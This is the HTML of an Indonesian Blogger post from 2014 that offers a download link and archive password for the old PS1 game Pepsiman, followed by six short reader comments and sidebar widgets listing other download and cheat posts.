  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' itemprop='url'><span itemprop='title'>Games</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Free Download Game PEPSIMAN Full Version Via Mediafire
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html#comment-form' onclick=''>
6</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html'>Free Download Game PEPSIMAN Full Version Via Mediafire</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2014-02-09T11:29:00+07:00'>Minggu, Februari 09, 2014</abbr></span><div class='clear'></div></div>
<div id='summary1370350788280714769'><div id='aim11370350788280714769'></div>
<div id='aim21370350788280714769'>
<b><a href="http://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html">Free Download Game PEPSIMAN Full Version Via Mediafire</a></b> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - <a href="http://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html">Game Pepsiman</a> memang sepertinya sudah jadul, tapi apa salahnya kalo kita ikut melestarikan game peninggalan <i>eyang subur</i> ini *NahLoh?<span class="fullpost"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0Mrh2yV5fNvoXuPufUrwg6D_ywMEDep-z-LGGPQ_uwwflLxKD2CqzQHmSYsu8w-RFn1SNVV358uR7gyOj75NDrrY006oDbEbzWj31d2izyRCDqaWU13mfwOfvzVKuzeSFaX4AKe5VWEi/s1600/pepsiman.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0Mrh2yV5fNvoXuPufUrwg6D_ywMEDep-z-LGGPQ_uwwflLxKD2CqzQHmSYsu8w-RFn1SNVV358uR7gyOj75NDrrY006oDbEbzWj31d2izyRCDqaWU13mfwOfvzVKuzeSFaX4AKe5VWEi/s1600/pepsiman.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<u>PEPSIMAN</u></div>
<br />
<b>Game Pepsiman</b> adalah sebuah game <i>PS 1</i> yang menceritakan tentang seorang Pepsiman untuk mencapai tujuan tertentu dengan melewati berbagai rintangan dijalan raya. Setelah berhasil mencapai tujuan, si Pepsiman akan meminum se-kaleng Pepsi hahaa.<br />
<br />
Bagi sobat yang ingin bernostalgia dengan game <u>Pepsiman</u> ini, silahkan download gamenya dibawah ini. cekibrooot!!<br />
<br />
<b>Screenshot :</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmxTwSUpDXoqs85lXpuo26YARV6F9pTUGOObrByqvBtKLlxQwDrY40xm_pABO3D6g58DnVBgLWWn-SHvXtVWNHBvpgRrOH203qOvvf27wpdJ4PPF9V2SM9RT6MZYwglH0Of6ceN4yXWD3/s1600/pepsiman-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game PEPSIMAN Full Version Via Mediafire" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmxTwSUpDXoqs85lXpuo26YARV6F9pTUGOObrByqvBtKLlxQwDrY40xm_pABO3D6g58DnVBgLWWn-SHvXtVWNHBvpgRrOH203qOvvf27wpdJ4PPF9V2SM9RT6MZYwglH0Of6ceN4yXWD3/s1600/pepsiman-1.jpg" title="Free Download Game PEPSIMAN Full Version Via Mediafire" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirRr2q0cxCJ1bB-hIYh949o_A658DJg63l0b2T9Xq753QpzEhmY4AGpAblsfhj5HjOpbdBuod7KQDebZDMwQDeeSihQQvIEfqXw1IqnFwX1U72AkUk1kIlMDj5Aj49EaSRKkYt4cU4jHFH/s1600/PEPSIMAN-2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game PEPSIMAN Full Version Via Mediafire" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirRr2q0cxCJ1bB-hIYh949o_A658DJg63l0b2T9Xq753QpzEhmY4AGpAblsfhj5HjOpbdBuod7KQDebZDMwQDeeSihQQvIEfqXw1IqnFwX1U72AkUk1kIlMDj5Aj49EaSRKkYt4cU4jHFH/s1600/PEPSIMAN-2.png" title="Free Download Game PEPSIMAN Full Version Via Mediafire" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<b>Download Link :</b><br />
<ul>
<li><a href="http://adf.ly/dIJu7" rel="nofollow" target="_blank">PEPSIMAN</a> | 10 MB <span style="font-size: x-small;"><b>via Mediafire</b></span></li>
<li>Password :&nbsp;<input style="padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;" type="text" value="cireboncyber4rt" /></li>
</ul>
<div>
Sekian postingan saya kali ini tentang&nbsp;<i><a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Free Download Game PEPSIMAN Full Version Via Mediafire</a></i>, semoga dapat bermanfaat.</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Free Download Game PEPSIMAN Full Version Via Mediafire' data-url='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2014-02-09T11:29:00+07:00'>
Minggu, Februari 09, 2014</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' rel='nofollow'>Games</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
6
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c2518702094988723823'>
<a name='c2518702094988723823'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/00575019789583658896" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2518702094988723823-00575019789583658896"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hamba Allah">

</a></span></div>
<a href='https://draft.blogger.com/profile/00575019789583658896' rel='nofollow' target='_blank'>Hamba Allah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2518702094988723823'>
<p>
game legend nih, izin download gan!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html?showComment=1391940405320#c2518702094988723823' title='comment permalink'>
Minggu, 09 Februari, 2014
<span class='item-control blog-admin pid-458162354'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2518702094988723823' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9013598151993208466'>
<a name='c9013598151993208466'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.dabloeng.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Amin Mahrus">

</a></span></div>
<a href='http://www.dabloeng.com' rel='nofollow' target='_blank'>Amin Mahrus</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9013598151993208466'>
<p>
Thank mas gamenya... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html?showComment=1392376483893#c9013598151993208466' title='comment permalink'>
Jumat, 14 Februari, 2014
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/9013598151993208466' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6638863858717312275'>
<a name='c6638863858717312275'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/12686349757888855237" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6638863858717312275-12686349757888855237"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/12686349757888855237' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6638863858717312275'>
<p>
Mkasi game ya bang izin download :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html?showComment=1395334067654#c6638863858717312275' title='comment permalink'>
Kamis, 20 Maret, 2014
<span class='item-control blog-admin pid-732335634'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6638863858717312275' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8345376757707719079'>
<a name='c8345376757707719079'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/03758862054732380097" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8345376757707719079-03758862054732380097"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Adandio">

</a></span></div>
<a href='https://draft.blogger.com/profile/03758862054732380097' rel='nofollow' target='_blank'>Adandio</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8345376757707719079'>
<p>
Wahh gamenya ini memang melegendaris mass.. terima kasih sudah share izin download ya salam blog http://www.syahdanshare.net/<br /><br />Blog sudah di follow minta follow balik ya mas
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html?showComment=1399934258852#c8345376757707719079' title='comment permalink'>
Selasa, 13 Mei, 2014
<span class='item-control blog-admin pid-1380689527'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8345376757707719079' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6088230367598729364'>
<a name='c6088230367598729364'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/17227757428476650975" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6088230367598729364-17227757428476650975"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/17227757428476650975' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6088230367598729364'>
<p>
mau tny cara maeenya bgm ? kok gwe ga bs yah ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html?showComment=1419865732721#c6088230367598729364' title='comment permalink'>
Senin, 29 Desember, 2014
<span class='item-control blog-admin pid-188434186'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6088230367598729364' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7758960918371122709'>
<a name='c7758960918371122709'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/18027557682842866633" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7758960918371122709-18027557682842866633"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dy">

</a></span></div>
<a href='https://draft.blogger.com/profile/18027557682842866633' rel='nofollow' target='_blank'>dy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7758960918371122709'>
<p>
jdi keinget pas waktu kecil2 dulu nh game
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html?showComment=1423913171301#c7758960918371122709' title='comment permalink'>
Sabtu, 14 Februari, 2015
<span class='item-control blog-admin pid-522046045'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7758960918371122709' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/5915418576348268331?po=1370350788280714769&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/download-game-pro-evolution-soccer-2014.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-age-of-mythology.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
